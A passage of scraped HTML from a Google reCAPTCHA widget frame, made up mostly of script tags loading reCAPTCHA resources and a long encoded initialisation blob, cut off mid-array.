  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="I8eq64s4c2LUkYHcNSGCMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en_gb.js" nonce="I8eq64s4c2LUkYHcNSGCMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="I8eq64s4c2LUkYHcNSGCMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDtcORw6ZKO8OXwowjw4Iuwp8NTcOKPcO8w67Dp8Ktw7vDjUjCvsO0w7vDt8Kiw69neHYZwr3CgVTDhcK+RmR2XcOZUwdsw6DDmMO4w7zDkilUwqACw4JgwqjDpsK+CEEFw4LDhcO4Y8ODw4NKDDDCrcOkBDETw4xsXsK/wrDDvyXCgmjCm8OYEXLDlMOhw6fDnMOsdmLCssOew4EIaXjCmcKwwq9qwoTCgHBXUHfDugbCoMObfgTCl8KKF2VkMsONB8KZK8OnwosYw7zCpAxpKMK6HcOsD8K4H8O5VQfCqlXCrkHDj8KQLsOrA8Kpw7RSZMKSe8OXwow/wow0L0obRsO/aT7Cg8K+wqTDqsK2w6DCpMOlCcK4csOCU8O1J8OCwrNawoLCmiPCsHl5Rl/CsMKGa2vDuCIjSHzDglc/wpUcO8KxTkDCgTp6wrEJwobCpBHDrsObw6h2w5cFw4ANXR7Dr8OGwrltRUh/wrTCsTjCmsOLMMOlT8OFwoLCgC1qBwNZZCnChmLDtjjDpmnDlkw9agwhZMKhLyPCil3CmXPDsMK1w7PDtMOxFMKlwqAYDcO8KMOVwp7CrnjChx57IsKIwoYwHHVzQn4CAMO/[base64]/w7TDl8OMw7tJw7jCocOFw7bDhMOTLUhtw5lDCMORw7HDtwjDuMOaw4A8wpxHNMKEFcK4RGfDucKpwrPCr1EVQxwmw6McdsKtw5zCiMOEYElVwpVUAsOzeV/DgcK3wqZ1PsOIUEHDrMK9G8KACn1yVcKoMjMDISItwpDDi8OyLcOPwrB7RBzChEvCnMKjay8QwpkYKMO8MTvDhsKITTptwpXDhcK/Cn1qFcKUwqxMFyQhHcKeSmjCvXXDsxhme2fDvj0Cw6hXwrsZB00Ue3/[base64]/NigLwo4oAF8jw5ZLwpjCpcODwrVMYV3Dv8OKwrvCq33DgsODwpxjXsOjwotKD8Oqdj/CvCBswoF9ZGbDvgzCuQrCqsODYcKmJk7DrMOXwqHDpn5uw7DCpcOwwqDClMOSdcKPenJ9G8KZw5ZQHWnCtX7CqXDDmMOLLG0ewrlGRi9lDMKEw5XCm8O8R2XCvQl0ZQwOHlHChWw0GRDDjXzDijlCGm/Cm8O8wrrDpcKFw4XDlko+w5bCicKiwoMYF8O8c8KXw4ojw5tDw4zDmcO9wrluN2taAMK+fBg+w5gqwoJ3aA1Daw/DqH/ChMORw7hsDgcnwq3Du8Otw6wQw5bCocKTwpMQTMOiVnnDmAhdYT3CgkbDisOXwpU5w6l5DxFHwqHCjBQ4UX1KYcO8w5rDhBPDq8O4P8O3PS5FKFXCrn7CgsOUw7XCvDXCrsKfNsKPwqkww6nDs8KHw4RoI8OPLcO8w4bCmQNXIDTDqBvCpl/[base64]/wpoNwoFgFMKmRcKFwqbDvMKRwromJzHDrFPClS8FZlg3w65Nwo3Ci8K9w5UvWsOZw43CqSHCoBjDkh/[base64]/[base64]/[base64]/[base64]/ChMKLw78NejDDmBl6wrHCu8KVwofDtsKPw6/DlsOSw7szw4XCpirCrsKrRMOYw59Iw5ZYw4dKK8OxcGfDhTx1wp/Cr8OHbX/CoB1Iw6UCRcKlw4HDmBDCjcKGQ1nDvcO+cG7DhsOoMhLCjDbDpn8EfsKPw6wCw7DDji7CpsOowonDksK9Q8OJwptpwqnDrsOnwoR6w5DCrMO9MsObwpUjUcK8IzB2w4TDhcKlwr13OkPDiHjCrhQgcgZCw6/DgsK/wpjCkMOvRMKJw4DDlUoLJcKhwrc6wpnCi8KudxnCgsOUw4PCvwZZw7LCiBcvw5w3C8O6w798HsKcRsKuNMKPJMOaw4/[base64]/Cq8OXEcOcfsOewrLDvcKBGcOywrXCqcKzw5nCnTXDvMK3BUtBEVDCiWtqwpM4wro3w7nCoXtVc8KIfMOwUMOewogrHMOWwrrCvcKaOBnDosOsw6EYJcK/Y0hAw5BtAMOBazY2fGIBw64Kbj8Aa8OKWsOrTMOkwrvDt8O3wrxIw5MoecOJwoliVHwCwpfCh28mRsOvRGJRwqXDvcKMwr9Vw7DCp8OxXsKhw7XCvzfCrMOmM8Ouw5rDiUfDqTLCgMOFwqowwo3DiWXCn8OSScOOPWbDk8KDNcK0MMOrw6kOw6hOw6AGYVfCrk/[base64]/ChVLDm8Kqw7tCfzLDoMK4NSgewrfDiMKtw6TDvg1/UMKFwq5Zw5klJsOuBMOtScK7wr4JLMOcKsK2SMK+wq7CpsKUBzc/[base64]/Ci8KlWsOsLnbCkMOUbGRTw4MkS8KfA8Kzwphrw7YOMMKHw4MowoUzwo3DjsOsGBssLsOeaT/CgUXCp8Omw5dZw6I7w44Tw5TDncKKwoLCslDCsDvDqcK9M8KbNhwlQk/[base64]/CiMOnP2ZKwobDr8OWwqp/[base64]/[base64]/w5F9JMOpVsOPexPCgjTDg8KoNlTDi8KXOMKNL03DjcOJFQoww4/DiMKwJcOGNGfCuCLDkMK/wpTDmnQJUit/wrQMwrojwozCs0XDhsKhwrDDnT8tARxOwpIFDQ87fzTDgsOeOMKoImNGNgPDocK/EnLDu8KzV07Dp8OeKcOuwrsvwqc0Qz/Cu8KCwpHClcOiw4DDqMOAw4LCm8OuwoHCtcOuZsOsaQLDrEjCiMOSacODwqgJXwISHHDDlVIMcmjDkCoKw4gQW3ptEsKCwoTDvsOWworCgHXDgHDCpF9nZMOpScKtwqMWOzzCnU9vwptWwqzCqGR1w77Ct3PDonApGgHCqxPCjCMnw75yRsK/[base64]/[base64]/RsKww6RHw6zCoDbCtyxMwoDCjCfDjcKAwqwiwrzCinzCikkwwr88wrfDtDJ2w4cjw5/Diw/CuC5VIT9pSiVuw5DCg8OKNsKgfDlTfsO6woTCnMOpw63CqcOFwqkhPC/Dtj4Dw7wTR8OEw4DDik3DjcKJwrk9w43CgcKGUzPCnMKvw4vDiWYeEkfClsOLwr17QkFebsO0w67Cg8OOUl1twqnCrcOBw4vCr8KNwqopGsONSsObw7E9wqvDrk1xaxgyEMOLWSLCqcOzTCNXw63CjsOaw6NcfULCtAjCn8KmF8O+RxnDjSdrw64VOn/DoMOXVMKTOk5fPsKZNEFtwrB2w7fDjMOaQTzCnG8Dw4PDgsONwqEjwpTDtcOUwo3Dtl3DmQFXwq7DpcOWwpsfC0Vbw6djw4o2wqDCoVQBKlTCjyTCii90B18ULsKtGGETwqU3QlhbHgTDulsNwq/[base64]/DtHt8DV/ChCrDg8Khan/Dm8OlWk9VPcOiw4ECOF7DlnfCkhTDqMKDBFrCrsOww754LkAuU1DDgSXDisOnShkUw5NsDXTDq8KXw6cAw5MyIcOYw51dwpfDhMONw64QbgMndEnDqMKxIE7Dl8Kgw4rDucKpwo9CMcONVnNbVT7DjcOWwoVuMH3CnsKtwqpCejtcwo4uOG/DlTbCqGUxw4fDkG3CmcK1IsOLwo47w4cABRtBUHZcw7vDi05Hw4/CuF/CtDtKGC7ChcOIMnDCmMO4G8ONwpZBwpnDg3JiwoMXw4xUw7jCpMO/Wm/[base64]/Dp8Ojw6xiw6/DoFHDjWrCqcO9a8Okw7kjw7xORGjChVnDrSViXTzCklTDlsKcKTTDsH5ew6/[base64]/wp/CosK5I8KgwqHDqcOvZMKkZcKxSi1HwrccXRFCcMOMBAIuLjvCqMK1w5wrdXd9McOxw53CgTMsMDxBA8Oww7HCi8OpwrXDuMOxEMOEw6PDrMK5dUDCqcOxw6XCv8KowqJcU8Oqwp/CpkHDhj7ChsO4wqDDm3nDg3QyI042wrIRP8OGDMK+w69rw6MNwpvDnMOVw4gOwrDCjx8Bw5VIcsO1CRXDkAYEw6Z6woxLUV3DjAQ+wog3VsOWwpcpOMOEwr0pw5dNKMKsd3cGCcK/GMKqWEIow7JdI37DgcOzC8K3wqHCiDzDp2/CrcKfw4jCgnYqccO6w6/[base64]/CjnHClcOQZgDCicKjLMKmQsKJwqRAFcO6esOFCj5uDMKJwq9WEWfDv8OjX8OHOMO6WWnDksKLw5LCt8Ovb2LDkQIQw7sTw5bCgsKdw7hSw7tCwpbCg8K3wqR0w6N8w5IZw7/DmMKNw5HDgVHClcOhf2bDuHPCvh7DvH/CtcOERsK/MMKVw4zCgsKdYUvCtcOmw7gYMGDCi8OhZ8KJL8OWSMO8dn7CigbDqiTDuCwXe0UYfycFw7AFw4XDnQjDn8OyQW0rZirDs8Kzw6IWw4NCUyrCqMO1woHDv8Opw6/[base64]/DjMOSIR94wr3DkcO1QFDCkiw+wrDDiWohKSt/[base64]/CtsK2w6dQwpwRLMK/BGXCmsKVw6HCp8OmwoggK8KBfxfDjcKywpnDvStnP8KiPxnCtlTCoMOaCk4Sw71sOMObwpbCjH1aA15zwpfCjCXDqsKMw5nCm33Ch8KDADvDsnYcwqtZwrbCt2LDsMO7wqjClsKRUG4MIcODfFwew4zDncOjRD8Hw4cLwr/[base64]/CrwPCjcO/[base64]/CnMODwo1Sa8OjVWILw4PCjMKuw5Vlw57DtcKgW8OPHhR1wqhhfHVdwq0uwp/Cvg7CjAjCmcOFwo/DhMK2TizDnMKwWk5gw4bCnmUUwqouHSVmw5vCg8KUw6rDuMOkZcKawo3DmsKlQsOlDsO1NcONwpwaZ8OdIsKpI8O4MGHCk1LDklvCgMKHYBHCnMKgJgzDucOXScK+VcODMsOCwrDDuiXDuMOAwoEvAsKDW8OOOVsze8Oqw7HClsK4w6I7wpLDszTCgMO/YyLDucKdJFtmwpbCmsKOwoo0w4fChxbCvsKNw5Fgw4HDrsKkNcK/wow3J0FWA2vDiMO2HcKqworDo1PCmMKJw7zCtcKhwpnClnc4fGPCogTCki41LgQcwp8pVsOADmlWwoDCrTnDjAjCncK1LcOtwrcABsO3wrXCkl7DtiQsw77CiMK/[base64]/DmGdXw4Z1IsONwrh2AcK1w7AlTMOAGcOrwr02wrl+ShHDicKsSALCqwvCgUfCo8KOAMOiw6oKwo3Djz5wHCh2w5dZwqN9WcOuThTDtBY7Jk/DvsKxw5l7XsK4QMKBwrI5E8O0w49gOlY9wqbCisKnBEDChcOzw5rChMKnczh4w6ltOQd0JCnDu3Jlfk5ywpTDrXBhXkxabsOhwoPDosOewoTDvntiNDPCj8KUF8KHGsOFw57CnzcMw6AcelvCnFk/woPCnicZw7/DtgXCkMOtTsK2woULw5B/[base64]/[base64]/AcOuwr/DocKQFyA4wpTChnHCgsKuA1fDuMK9wprDs8OBwrHDoBbDrsKyw7/[base64]/bXZAJ2NyDCY/EsO5PldCw6nDhnTDpMKzwq5Uw5TDgjHDnn1/SMKYw7DCiWIkUsK2dFfDhsO2wp0jwovCgk8tw5TCjsO2w73CoMO6OsODw5vDnWlBTMOEwpEuwrI9wo5bCkc8FW05FMKvw4LDmMK+AcK3wrbDpnYEw5PCiR9Iwr52w75ow6UvUcOhasK2wrMPMsO5wocfbhtTwr0MUh1jw44zGcOgwp/DqRjDvcKIwpXCi2vDrg/[base64]/ChgAQw7zCqmoAYlVNw45EX8K2wp/ChUfDugvDtsONw6gwwoBBfcOBw4/Crj4aw5JZdWEHw453DTNhFX9mw4RjdMKaTcKlA1ojZsKBUDXCrCTChirDisKVwqvCqMKJwp1gwoE2fMO6TMKiM3Y3w4RzwotDIzbDg8O5IHIjwo7Dj0nCgjLCk23DtBfDpcOpw4pqwrN1w4d1KDvCrGjCgxnCoMOPUg8CcsOodSMlUG/DoGoWOXPClGRdEsKtwpg9WmcOFwnCpcKQG0l9w73DoAjDgcK9w7UQCWLDiMOdPG/DnQYFWMK0bm0Sw6PDtWnDqMKQw65Nw6w5e8O7f1jCicK1w5R1YQDDs8KERlTCl8KoQcK0wpbCphJ6wpTChkMcw6QsC8KwKnDCmRXCpzTCrMKIa8O3wrI8CcOoN8OGJcOXKcKecATCvTVsXcKheMO6aQ43wr/Dn8O4wp49GMOET1jDlMOGw7zCoXoeasOQwohfwoo+w47CjmcSPsOuwrIqMMK9wqkZd0pQw6/DscKVFMKJwqPDjMKDAcKgFRrDm8O2wrdVwpbDnsKIwqbDq8KRXcOISCsjw51TRcKtZMOLSykGwoRxIF7DrXBPJUwuw5vCjsKLwotfwrbDicOfXB3CjAzCjsKTC8OZw4XCnnDCp8OtF8KdBMOtGkElw5t8dMKMUsKMKcKPw6vCuzbDiMKkwpUtP8OAZh/DpFkIwr4tFMK4O30eN8OlwohhD0bCmUnCiHXCtTbDllpcwqBXw5rDhCfDlyITwpMvw6vCkTLCosO/RFLDn2DCk8Okw6fDm8KyEDjDlcKrw6R+wr7Di8K/w7nDtBBTNj8kw61Nw4cCSQ/CrDoTw7HCtcO9LGkfH8KHw7vCnWMRw6dPWcONw4kUGVzCokXDhcOPScK4CU8JScKCwo02wqLCvShtO3UaH31cwqvDpQsZw5ouwp5OGEHDrMO3w5vCtwo8ScKoNcK9w7BrJ2cQw60kA8KwJsOvRWoSDB3DvsO0woXCj8KkIMOxwrTCqHUBwr/CvsOJX8K4w4wyw5vDvyBFwrjCqcO6CMO+McKcwqnDtMKvH8Oqw6FTw5jCtMKPfwdBwrLCrW93w7JjOmhPwpTDhTLCoUTDrMKISyrCl8KBKntRJC1zw7FdMRIOB8OlQEEMF0ojdBtGAcKGKsOfEcOfEsKKwqJoKMOULMOFS23Dt8ObPzzCkR7DgsOwS8K3YVRUVcKtZQ/Cl8Kad8O4w5lsOsOjbxjCtXwyZcKNwrHDs3HDt8KJIBUuDz3ChjV3w7MRbsK0w6bCoRZ2wpg4wqLDmwbCh2fCp1zDo8K6wqh4AsKPFMKVw6F2wqLDgRDDlcKSw53DhcOlBsKDWsOXDTdzwpLCriLCpj/Do1xyw6Vxw7nCjcOhwqlBOcK7dMO5w4TCucKCVsKtwqDCgmHCp33DvT/CiWBXw4N7W8Kiw6ohYVYqwqfDikN9URzDvyDCoMOBR0FTw7HCpyHDv1w9w49HwqfCtMOfwqZAQcK6PsK5ZcOew7oDwojCgjs2BcKtPMKAw6rCgMOswqXDt8KsbMKMw7HCnsOBw6PChcKzw6o1w5Vjah8sYMO2w7/[base64]/Du0HDphcWYC0qK8OWCSnDgmg/w6LCkcKhCcOCwoJCPcKcwrDCvMKxwq14wo3Dm8O9wrLCrsKeHsOUeRjCoMONw6bCmSzDiQ7DmMKNwqTDtBpbwooiw5Z8w6fDk8K5fBhfXwDDscKpKiDChsKRw7nDh2Qqw43DlVLDl8O1wp3CsHfCii0cA1sswqnDqXzCpmdERMOTwoN7Gj/DtEsARsKOw57DiUh/wrHCvMOUaQnCsmLDr8OXSsOwZVDDu8OHGGw9RW9cX25fwobDsAzChm1Tw5/ChBfCq1hWAsKawp3DuknDqnoVw67DnMOeOFDClMO4Z8OZMF88ZirDrhIbwpMpwpDDoCnDoQAowrnDlMKMbcKTPcK0wqrDvcK8w78tMsOOLMKyG3PCqjbDvmgcMQ/CvcONwoIgQFZ9w5bDpG5pcibCmwsmNsK1BExUw4fCqg7Cukc+w493wrNjRzLDjsKEAHwjMhEFw5bDphsvwrHDlcK/[base64]/DjXTCs8KSUHTColstw6nChMOnwrU3BsO7w4TCgUhtw6w/w5fDhcOGZsOqKSzCgcO8U1bDl107wqjCoRQVwpN0w68cR2LDolFNw5F4w7U2wodfwr54wqtOXEjCl0jDisOew47DsMOYwp8dw4h5w79Iw5zClcKaMD41wrZgwqw2w7XCvEfDr8K2W8OaMHTCpV5XYMOraFh7bsKNwo/CpyLCthBRw4dzwo3CkMKmwpMKHcKqw78swqxtcilXw4FpPiECw6rCuFLDucOqEMKELcORA0ULczZ6wrfDjcOlwpVIfcOAw7Fiw502wqLDvsO3NXR3MkPDjMOOw5/Dix/[base64]/CnsKPwrN8P8KOw5bDiyk8wqLDu8O5wrnCvcKLwrJow57Crk/[base64]/CgcKdEsK7Hx7CuMKWwrzDtsKcPcKYJcKFw5gJwphGV0oRw4zDu8O9w4XDhgfDhsKlwqFjw63DtTPCiQAvfMKXwonDsmJJKTzDgVQ7FMOoK8KaJ8OHDFjDnE5ywpXDp8KhD2LCpEcrUMOqIsKFwo81UHDDrigXwrfDhxEHwobClUNEW8KdRsK/PEPDrMKrwoTDqT3ChHgxPcKvw5bDscOcUGrCsMKpfMO9w6pkJETDoy9xw6vDt3RXw64ywpgDw73CpMK4wrrCgw0/wpfDrH8JHcK3OQ4/fsOaCVJAw58ew69lJDTDjwTCiMOfw5tjw5nDgcOKw5Z2w61qwqIcwpHDqsOlNcOdCQt5EiHCjsKGwrEswpHDpMK9wqt8djhMUWVrw4JBcMO+w6tuSsOGbA5CwpnDq8O/[base64]/DnTIrw6o/w7fCqg3ChH7CsRbDu8K0esK5wqE7wpQww5JFfcOKwrvDp1gOQsO1SEjDtRLDgsOceTzDlhlCFkZLRsOUCzMPw5APwrrDiWdtw5zDv8KDw5/Dmik/[base64]/ClzLCmG1Ewot1NMOWw63DjcKeDcKbbH7Dl8O8bMOnA8KZMWHCv8O3w6bCjSLDs1s6wq1tb8Oowpsew6PCu8OROybDmsO+wr8HDQx5w4xnVh9+wp5tNMOkw47DkMOMVhMQEFnCmcKzw5fDkzPCgMOQZcOydV/[base64]/[base64]/CvyvDosKUwphkFyNYw6d1wpzDvMOOcj7DjgrCqcK9TcOiUmd+w7nDu2/ChSdcBMOyw70NTMOQIg9gw5gyI8OGQsKPJsORUBc1w4YCwrXDrcOewpTDpsO8wqRKwp/CssKUacOgOsOBI3jDoX7DrF7DiX0ZwrPCksOIw58Zw6vCh8OAHsKTw7VSw6/DjcKAwqjDrcOZwrjDnnfDiA/DjHhfGcKhDcOfbxRfwpQMwr9gwqLDrMKEK2XDln0/GsOeFi3ClBgSXsOiwqHCosOJwpDCjsO7JljDu8KRw6kFw6jDs3vDpC0dw6DDim0QwqrCgcOBeMK2wonClcK+PDUgwr3CrWIZMMO0wr0NasOEw74CeUt0KMOlZcKuDkTDph4mwp9vwpzDnMK1wq0pc8OWw7/DksOIwozDkVPDlXtsw4jCp8K4wpLCm8OoTsK0w54WXX8WeMObw6PCvn4cAgvCgcOYendLwojDgwtcwoRNTMO7E8KRY8OQYQoPPMOPw4zCuHQRw5c+FsK7wpI9cHTCkMOcworCicOzY8OZUmvDjw5bw6wmwohjOgnCp8KDOsOaw4UZTsOzS2PCk8O/wobCrDEgw4RZc8KQw6VbMcKjN1tYw7sVwoLCgsOCw4N7woAyw648enHDosKpwpXCgMOEwocgI8O4wqnDuVocwrjDosOAwq3DnHA0BcKfwpoXFQ5ZDcO+w7jDkMKTw6waSSwqw40ww6PCpizCmTR/[base64]/woshw6ttEsKBNcOgw7nCucO0GMOewq/[base64]/DsE7CjiFua8KWB8KFwrDDocOzwqUbwqkaVWRLHsO/wr5CPcOgUwnCpcKuTX3Dlis7Q3tCDWPCu8KCwqQgFzvCm8K8IE/[base64]/Dh07CqMORw5kjw4Z8w63CscK9A8KnYQHDkMOwM8OZA0jCrcKIDz7DuHt4TULDoB3Di3YEBcO1R8K/w6fDjsKCfcOwwoIdw64cak4Pw5oBw7PCkMOTUMK9w5wmwow7EcKnwpvCpsKzwocAKsORw4ZkwqzDoErCtMOZw53DhcKFw61kD8KoeMK7wrnDtCXCpsKxwpI/L1UvclfCksK8TF0hF8KIXXLCksOuwrnDvRIlw4rDjXbCkUTCsjVgAsKuw7TCnVp5w5rCjQFOwrLCnnjCiMKkMWQcwqrDu8OVw7HDkljCosOnFsO7UTsjKRFPTcO4woXDjh1SXx/DmcORwpjDjsKFZcKYw7ddbT/CvsOhbzMcwovCvcOjw7Vyw7kfwp7CjcO3TkYwd8OTRsOUw5LCv8KLWMK9w4FkFcKfwoTDnAJhb8KObcK4XsOyJMKlcjPDicKLTGNCARlgwpVAOiV5KcONwpdZXFVGw682wrjClTjCsxJzwq95LD/Ch8Ovwpc9PsODwowzwprDq1fCoRxVOx3CpsKXEsOwOTDDuHXDhBYEw5LCoXNGKsKuwplFdBjDhMOsw4HDscOGw7XCpsOSXsOCHsKQX8O8ZsOqwpFGcsKOVChWwo/DrSnCq8KbacKIw704ZsKmWMOnw78Hw6gQwpnDnsKwdH/[base64]/Cq3Y9wrDCozLDkSYVw5xFScO1w5vDqULDi8K6w4lVwqrCtlthwrZlYcO/YMKDTsKuYlPDoVhFGUsQJ8O0OjEMw7/ClmHDisKbw53DqMK8WiZww41Cw5sEWmRawrDDszrCisO0K3bDqG7Cr13DicOAP2kXSG1GwrDDgsOzJMK2w4LCi8KoKsO2ZMO+HzTCicOhBkLCs8OqM1lhw58ZETAXwrVHwoYHI8O0wow1w4jCicOnwpM6EH3CsVVtN2vDuV/CusOTw4zDhMOvE8OhwrXCtwxNw4VWQsKCw5VpenzCucKubsKlwrc6w5laQVEmCsO4w5vDosKCc8O9AsOow5/[base64]/DgMK+ZgHDtC4uRWlRDEIIwpFGw5gCwpZfw5NPBBvCvg3CkcKxwrUew616w4/Dg0QGwpTCoCDDgMKcw7LCvlrDryXCqMOcEBpHLMOPw6lWwq/Dv8Ocwo0pwrRSw5MoSsOBwoTDrsKCOXrCjsKtwpUJw5zDmx5Xw7bCgcK6LQckW0rDs2BvU8KGcEDDj8OTwoDChh7ClMOdw4nCl8K2woUdb8KXWsKDC8OGwoLDlFx0wr1EwqrCgV8RKsKcQcOYdBXClHsZZcKdwqjDlcKoGzElA1/CjGvCoGTCpVcmEcO0ZMKmfDbCgifDrCnDhyLCisOiaMKBw7DCocOgwrpwJR/Dn8OALMOSwpXCs8KdE8KNaSZ6SE7DmcOzMMOsFHc/w4Enw7HDs2oNw7vDl8Ktwq8YwplySCJvIi9LwphcwpTCjH05YcKcw63CrwIZJyLDojZTEMKiRsO7UznDrsO2wp4iK8KoBCNFwrRhw4rDncOOOD7Dj1TDiMKgFWAFw5vCj8Kbw7fDj8OhwqHCt2wywqrCpgTCjcOJPFJDWiskwrTCkcOMw67CvcKAw6kbRwFVe24kwr/Cj2rDhlDCrMO+w6bDqcKgTHXDlEbCmMOSw6fDmMKPwocHEDzCjTcwPifCl8OTJmHCgXjCvsOZwp/Cn0g8Kj1ow67DtmjCmAtBAlV/[base64]/CucO/[base64]/DhcKUPcKTKlNswqbDviEkMsK/w67DjGYsK2PCkBN0w6dSBsK2CBzDlcO2EcKROTt2QS4BMMOINjTCtcOYw4c5N1gBwprCuGRfwrvDoMOPTGYNTS8Nw5ZGwqXDisKfw6/[base64]/CrsO3P8KCNMKJwrPCosKiwqfCssKbcsKQwq3Dn8KJw4VRw6BHYgoFZkk8SMOpZybDq8O+XcKlw4dKFA1qw5MKB8O1P8KxWcO3w5ccw59/ScOKwoo4JMKEwoZ8w5pxbMKBY8OOW8OGAn1hwpHCkV/DuMKwwrvDp8K+V8OvblERRnk4dUZ/[base64]/[base64]/dmJXAsKWwq/DiMOZw4EFMsKeXsKpfsOBBMKRwq9Mwow8w7HCrm47wofDqFhfwrHCjhtlw7LDkEBHcl1Yd8Kzw6M9FsKPY8ODbcObJcOUUmptwqB8D1fDpcOGwq/DqULCsk9Uw558N8K9CsKPwrfDnkFuccO3w7zCixFsw7/CicOIwp5Iw4DCl8KTLgrCl8OHbWAjwrDCtcKkw5Yzwrt2w5fDrzp1w57Du1lgwr/CtcOxA8OCwpkjQcOjwrxew6Bsw4LDkMOmw6FUDsOdw7nCpsKNw5RcwrzCi8OTwp/[base64]/CcO7DhHCgcK2wqPCty/DncOcw4QPw7lXBsOHYMKTw43Ds8OtZQbCp8Orw4/CjcOvCyfCtnTDjytEwqYOwq/CmsOdRWDDvAjCncKvATrCgMO0wqpXMcOYw4stw6sVHhgDbsKWDUrCisO+w4p4w7zCisKsw6olLAfDn0PCklJew5M7wokwJ1k+w5trJADDoVNRw7/DisKgDw50wo05w4EwwprCr0PCqGnCo8O+w5/DoMK3NStMR8KLwpfDvHXDoHFAesOLWcOMwooBIMOdw4TCisO7w6XCrcOnFCp2UTHDs0nCisOywqvCsjE2wp7CkMKfJFHChsKJecO6OcO1woPDuDbDsgVYbjLCgl8Fwo3CtjNkXcKETsKiZlLCl1nCr0sMTcK9PMO/wpHCk0w1wofCqsK6w6YsLi3Dgj1eO2HCizEqwp/DrUvCn2fCsnVxwoYxw7LDoGBUNkYLbMOwIkUFUsObwromwqg5w6kpwpIObRbDiUN2OMObTsKkw4vCi8Olw7nCm1g6acOQw78NVcOfVkE6WQonwocewrdPwrDDkcOyFcOWw4DDvcO7QB8MKn/DjsOKwr8Uw5p3wrvDpBnCh8Kywop9wrDDpQXCkcOkOgMZOF/DrsOrdAUJw7PDvibChMOHwrpMCEU+woISB8KFdMOLw4MJwoU6NsOjw7/CjcOLBcKWwod0PwbCqm1PP8K9Yk/CglB4wq7ConpUw5kGYsOKV0bCtwzDksOpWi3CqHQuw4Jse8K4C8K9UVQlEwzCuW/[base64]/O8KOw7DCj8Kwwp/Cp1k1worCs8OMWcOSwoE+KizCtMOnbgc2wrfDhj/DoiBxwqF9Q2hAU3vDukHCgMKEJBDDisOTwr0PecKCwo7DnMO5w4bDhMKhwp3Cs0DCoQXDgcO8enHCq8OlYkDDpMOpwr/[base64]/[base64]/CuCgjwp/CpsO4bMOAwr3Du8Kxw5UYUVLCvgLCv8Ktw7PCgj0MwqUsXcOrwqXCr8Kqw4HCr8KwI8OCWsK1w5DDlMOawpHCjx3CpWwVw73CvyPCtXxEw7HCvj1CwrrDtkAuwrDCsXnDglTDosOPHMKwPsOgcMK/w7kfwqLDp27DrsObwqsBw6IEHgdWwqxTPSpAwrsew4gVw6kzw4HCvcOYb8OWwpDDhcKFIsOFBF16YMOSKwjDrFzDqTrCs8K+DMOwTcOlwpkIw6HCmmXCiMOLwpbDmMOMdUJWwpExw7/DsMKjw6YaEHVjecKSdBLCucO5ZlDDn8KXTcKge3rDsRcBY8K7w6/CkAXDncO1cUxBwqAAwpBDwogqJQIywppww4TDgmBZH8OtfcKUwppcVkQ4I0PCgAF4wpXDn2DDpsKpRF/DisO6AcOsw5/Dg8OuXsKOG8OrREzCsMOjbzRYw4d+bMKEAMKsw5jDuhVIMw3Cl0wWwpQow44BQhJoAMKkVcOZwo9Cw5pzw5EeXcOUwoZnw6sxHMKdJMKMwrcYw5LCvMOLOgRTRgfCnMOQwq/[base64]/DuAvDuD3Dt2h2wqluHmLCtsOUw7jCv8Kew5/Cp8Osc8KhQcONw4rCumbCrcK/wp5owo7Dl2MXw7/CosKjOjhEw7/CvQrDmlzCqcObwrvDvHlKw78Nw6XCr8OSeMK2LcOpJ2YaPH9EasK3w48Hw6weOUYScMKXNVUrfkLDo2IgdcOSKDgYKsKQcHvDjnjCqFQbw648w4zCncOzwqpewr/DkWAxJE09wqHDp8Ozw6nCrWPDognDqcODwrJvw7XCnDhrwqfCjwDDt8O7w4/DnVghwrsaw71jw7rDoALDrGzCgAbDiMKVcT3DkcKNwrvCr3MNwpoSIcKKwqoMOsK2UMODwr/[base64]/[base64]/Dsldrw5TCoAnDicKRwqrDl8O6V8K3AjQDw6bCtkMHwogNwqdqD0xBL1jDpMOQw7dWRWsIwrzCgCzCiSfDoT1lO1tebghLw5U3w4/CsMKWw57CosOxS8Kmw589wp1cwp0TwoDCkcOlwrTDmMOibcKbHXgjdzR8acO2w78Qw6MIwoULwq7CrQN9RwNsNMKNI8KTCWLCksOrI0VQwpLDosO6w7PCujLDgDbCusKywrfCvsK0w6UJwr/[base64]/CnjRbexVERcOkN8O1wpNsZE7Cm1kfVcK0bWV4wpsUwrXCqMKcc8OjwrnCjsKYwqBPw4BVZsOAC0/CrsOgQ8O5wofDmTHDkcKiwqYKBMOsSRnCgsO3OWl/FMKxw5nCjwzDnsOWBh0AwoXDqDXCvcKSwo/[base64]/DlsKNw5jDmz/DkWvDhsOyQQlEaMKOwrc5VWjDhcKAw619JFvDrcKXUsKCWDMLM8K3fhIhEMK/RcKKOVw6VMKew4TDkMKXD8KqSTQAw7TDuxsWwp7Cp3TDh8KCw7BuE3rCsMKLHMKKPsOyN8KZOygSw7Yyw6zDqD/[base64]/DsV/Cnm3CjycrYMO5w4xyw6HDlQ/CvW/CnycjCkPDixvDkHsJwowHVVnClsOyw7/DrsOnwqRsAMOCHcOrOcOtB8K8wowhw78yCsKIwpoGwo/DuCIcPMObU8OmAMKjOhPCscK6Dh7CsMKyw5rCrF/Cv0IvU8OOw47ClT85VwhowrrCm8OhwoAqw6kHwq/[base64]/[base64]/worDmBs7wq4JLV7DvgEGwpnDuCbDkEB+w6fDo1rDgQHCpcK8w6ZaGMOcNcKDw6XDgMKXflxVwoHDqsOuD0hKesOXNgvDiGVSw5PDj2d0WsOuwpZ5AzLDplpnw5TDmMORwpEewr5Tw7LDpsOwwr0WLR8\\u003d\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,